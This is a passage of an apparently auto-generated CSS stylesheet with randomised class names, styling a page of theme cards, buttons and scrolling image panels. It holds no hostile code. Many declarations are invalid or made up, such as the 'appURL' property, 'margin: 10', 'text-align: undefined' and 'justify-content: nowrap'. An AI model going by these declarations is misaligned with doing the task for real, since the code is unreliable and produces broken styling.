  justify-content: center;
  align-items: center;
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  appURL: index.html;
  width: 100%;
  height: calc(50vw/var(--resizer)*100);
}

.section-dmUhpMcdKUU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 35%;
  height: calc(35vw/var(--resizer)*100);
  border-radius: calc(39vw/var(--resizer)*100);
  background-color: #244155;
  appURL: themelist0.html;
  padding: calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  gap: calc(16vw/var(--resizer)*100);
}

.container-FERgxrUCkFQJmpaX {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(20vw/var(--resizer)*100);
}

.xs-ZUSgiZTKoYB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: calc(650vw/var(--resizer)*100);
  gap: calc(15vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-direction: column;
  text-align: center;
}

.page-CZzNet {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.grid-SEbBjNstucHe {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  line-height: calc(24vw/var(--resizer)*100);
}

.title-gtzZthvK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 117%;
  height: max-content;
  gap: calc(27vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
}

.xl-VaUQoiFJuqJgS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrapper-zLJNPuOKL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.heading-wrhHvhUuG {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.avatar-ZZcxHHHmlz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: max-content;
  margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto;
}

.grid-KRtNUodTPq {
  display: flex;
  position: relative;
  justify-content: start;
  align-items: center;
  max-width: 603%;
  gap: calc(22vw/var(--resizer)*100);
  flex-wrap: nowrap;
  width: 100%;
  column-gap: calc(25vw/var(--resizer)*100);
  overflow-x: scroll;
  scroll-snap-type: x mandatory;
  padding: 30px 10%;
}

.pic-WMykUAXobqmcyabW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-3vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(12, 0, 0, .4);
  scroll-snap-align: center;
}

.sm-HPXFlbtwVrk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-3vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(12, 0, 0, .4);
  scroll-snap-align: center;
}

.icon-htDauBQGpMvMQQis {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-3vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(12, 0, 0, .4);
  scroll-snap-align: center;
}

.desc-koeBefy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-3vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(12, 0, 0, .4);
  scroll-snap-align: center;
}

.subject-CaaeLfeWNR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-3vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(12, 0, 0, .4);
  scroll-snap-align: center;
}

.img-TxKwaQghNCLBK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(650vw/var(--resizer)*100);
  height: calc(500vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  max-width: calc(650vw/var(--resizer)*100);
  max-height: calc(500vw/var(--resizer)*100);
  object-fit: cover;
  object-position: top;
  flex-shrink: 0;
  box-shadow: calc(-1vw/var(--resizer)*100) calc(-3vw/var(--resizer)*100) calc(7vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) rgba(12, 0, 0, .4);
  scroll-snap-align: center;
}

.breadcrumbs-ZsWtHmBZVUe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: 80%;
  gap: calc(28vw/var(--resizer)*100);
  padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%;
  flex-direction: column;
  background-color: #ffb99d;
}

.heading-meXRdZmSvBoJWzTb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.small-HhUSViQdfLmTpcN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  text-align: undefined;
}

.subtitle-zbJQyJo {
  font-family: 'Manrope', serif;
  font-size: calc(30vw/var(--resizer)*100);
  font-weight: 900;
  color: #0c0000;
}

.tiny-UojSyxeAptTiQ {
  display: flex;
  position: relative;
  justify-content: space-evenly;
  align-items: center;
  width: 100%;
  height: 100%;
  gap: calc(19vw/var(--resizer)*100);
  margin: auto auto auto auto;
  flex-wrap: wrap;
}

.column-nUmjCixqujV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(641vw/var(--resizer)*100);
  max-width: calc(641vw/var(--resizer)*100);
  height: calc(459vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(34vw/var(--resizer)*100);
  border-left: calc(1vw/var(--resizer)*100) solid #0c0000;
  border-right: calc(1vw/var(--resizer)*100) solid #0c0000;
  gap: calc(10vw/var(--resizer)*100);
}

.content-caKzORxnQSeMhnSd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.aside-vSTrKHJMbwjESqfP {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(35vw/var(--resizer)*100);
}

.box-qKIvWFRCQjsUt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.icon-ZGlUgSrSR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.control-nDJLziRXavZ {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.tip-dTTBezlxHehBbOgJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-vjffqN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.inner-QValCWVlbv {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.preview-HQaBBPNmd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(45vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.avatar-cpHwkXpEmHZMFQGO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #244155;
  appURL: themelist1.html;
}

.preview-QRMDUEDqhPjdrRd {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.inner-ymrqMFRQTwLeq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #0c0000;
  appURL: themelist1.html;
}

.preview-JTsASrxDwhElmND {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.img-qnTIkYmG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.section-CJReilEJK {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.subtitle-bNOcmdfFhuJrjm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.medium-xxyeNMRuxb {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #0c0000;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.aside-QsfzTvkA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(34vw/var(--resizer)*100);
  margin: 10;
}

.subtitle-dNbPvxOUkO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.current-aQSzTdLhONUBqBm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(193vw/var(--resizer)*100);
  height: calc(193vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.narrow-xDUqbXwkjItWoC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(641vw/var(--resizer)*100);
  max-width: calc(641vw/var(--resizer)*100);
  height: calc(459vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(34vw/var(--resizer)*100);
  border-left: calc(1vw/var(--resizer)*100) solid #0c0000;
  border-right: calc(1vw/var(--resizer)*100) solid #0c0000;
  gap: calc(10vw/var(--resizer)*100);
}

.img-MWEeLhAFPDnF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.icon-hNvaUfFCHRzIUCc {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(35vw/var(--resizer)*100);
}

.small-lJQTGa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.narrow-gYndDRrnlDNsLVm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.current-wrbBuZS {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.userpic-HufbCgnLyKkfNxp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.subtitle-LgkCFvFbtIM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wrap-qXUuWvyWVU {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.caption-ZILbvADM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.page-sMqsQfiU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #244155;
  appURL: themelist2.html;
}

.tooltip-qzgwUzdtLcAGe {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.column-PBuyOu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #0c0000;
  appURL: themelist2.html;
}

.widget-eJDFUvgARfGZ {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.userpic-MLtvKVvbXxBG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.tip-pkQYKNzKQH {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.medium-ooAnUawgAxo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.md-ITlcEbxGQbA {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #0c0000;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.picture-tyTdRwXJHOu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(34vw/var(--resizer)*100);
  margin: 10;
}

.tip-gTbwABQlrkO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.small-qudWEDbuytO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(193vw/var(--resizer)*100);
  height: calc(193vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.thumb-FIkumR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(641vw/var(--resizer)*100);
  max-width: calc(641vw/var(--resizer)*100);
  height: calc(459vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(34vw/var(--resizer)*100);
  border-left: calc(1vw/var(--resizer)*100) solid #0c0000;
  border-right: calc(1vw/var(--resizer)*100) solid #0c0000;
  gap: calc(10vw/var(--resizer)*100);
}

.control-zyqEWTmwC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.content-dVryYfsTPmHu {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(35vw/var(--resizer)*100);
}

.picture-zOABdU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-HUyIthyOqDm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.section-kWryFkjnSbFBNA {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.all-gHkPnjRIahG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-CCcKCnEcxC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.breadcrumbs-EPTDFPGtnuRnT {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.large-NrLXqdbVsccw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(37vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.xs-HvaOxZJerFeCRrj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #244155;
  appURL: themelist3.html;
}

.button-WRCIsmrivudAO {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.wrapper-vujtbzDShbiL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #0c0000;
  appURL: themelist3.html;
}

.active-APvlKEekbOYaiaM {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.avatar-FffRLJid {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.content-JvZkVkLkDSXZcQ {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.row-YzlLRaeoB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.xs-ACGJGlvRyZzJjg {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #0c0000;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.tip-lDqkFhetTfYrBRGV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(34vw/var(--resizer)*100);
  margin: 10;
}

.aside-kctRXiqzn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.breadcrumbs-JWAqfxp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(193vw/var(--resizer)*100);
  height: calc(193vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.page-HynLwXLicduIfs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(641vw/var(--resizer)*100);
  max-width: calc(641vw/var(--resizer)*100);
  height: calc(459vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(34vw/var(--resizer)*100);
  border-left: calc(1vw/var(--resizer)*100) solid #0c0000;
  border-right: calc(1vw/var(--resizer)*100) solid #0c0000;
  gap: calc(10vw/var(--resizer)*100);
}

.img-nNaROBKSguZFr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.pic-YFMeTGGPYlVkmXH {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(35vw/var(--resizer)*100);
}

.tagline-GpmDZYvsjDDIkuT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.desc-qeyVVOBDoxORK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wide-TramuX {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.container-LexCtCRoRctO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.current-iQdCDeIcRRcljfCo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.big-GFoSGT {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.userpic-aGDrCXAGLenyu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(0vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.row-khyCZhtP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #244155;
  appURL: themelist4.html;
}

.col-kyjjeAwsILGn {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.large-ayzPZWjdBzhueJX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #0c0000;
  appURL: themelist4.html;
}

.sm-Gmpkomzdscws {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.box-WFpBJXishRInBXC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.tagline-YPaleTJHpSFab {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.desc-bzQwFyAqgCV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.current-ZLTyCuQIcrUvxVqU {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #0c0000;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.preview-JVoFAxRU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(34vw/var(--resizer)*100);
  margin: 10;
}

.content-jOSDRmNhzVXlS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.tip-jaxSqyOGEFuUAFR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(193vw/var(--resizer)*100);
  height: calc(193vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.wrapper-MYnOfcExMObVVJB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(641vw/var(--resizer)*100);
  max-width: calc(641vw/var(--resizer)*100);
  height: calc(459vw/var(--resizer)*100);
  padding: calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100) calc(26vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(34vw/var(--resizer)*100);
  border-left: calc(1vw/var(--resizer)*100) solid #0c0000;
  border-right: calc(1vw/var(--resizer)*100) solid #0c0000;
  gap: calc(10vw/var(--resizer)*100);
}

.more-UaonhGqeB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.sidebar-tGKxRJmgYE {
  display: flex;
  position: relative;
  justify-content: nowrap;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(35vw/var(--resizer)*100);
}

.subtitle-vjmHGNgatj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.caption-ZwoNuDnu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.icon-qzMSCtWxqpn {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.text-XgYjCvEfRQWL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.huge-vErFqqwSqBnk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.title-FPilExsFGz {
  color: #0c0000;
  font-size: calc(22vw/var(--resizer)*100);
  font-style: italic;
}

.container-JQWnGKSO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(358vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(44vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.xl-JqCfJROXgjLz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #244155;
  appURL: themelist5.html;
}

.thumbnail-vGOdoSyIaolUj {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.tiny-xKZAMVXpLV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(197vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(34vw/var(--resizer)*100);
  background-color: #0c0000;
  appURL: themelist5.html;
}

.more-kJXdxTPDOmufRuk {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #d0e8f1;
  font-size: calc(17vw/var(--resizer)*100);
}

.caption-rfrLBYwivdpJm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(27vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.caption-qiqUjsJTArXsoTr {
  font-family: 'Manrope', serif;
  font-size: calc(20vw/var(--resizer)*100);
  font-weight: 400;
  color: #0c0000;
  text-align: left;
}

.sm-mnOHusPe {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.subject-jSFFKf {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #0c0000;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.more-QNZxLbQXo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(34vw/var(--resizer)*100);
  margin: 10;
}

.content-iYoQILMEHRxxlQD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.current-RgzJMWEuG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(193vw/var(--resizer)*100);
  height: calc(193vw/var(--resizer)*100);
